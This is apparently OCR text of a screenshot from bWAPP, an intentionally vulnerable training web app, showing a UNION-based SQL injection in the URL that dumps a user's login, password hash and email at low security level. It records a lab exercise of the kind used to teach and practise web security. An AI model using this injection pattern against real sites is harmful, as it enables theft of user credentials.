 bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_2.php?movie=40 union select 1,login,password,'you got hached',email,6,7 from users &action=go
Google
bWAPP - Portal
bWAPP - SQL Injection
SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Login Password Email
A.I.M. 6885858486f31043e5839c735d99457f045affd0 bwapp- you was Link
aim@mailinator.com hached
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Done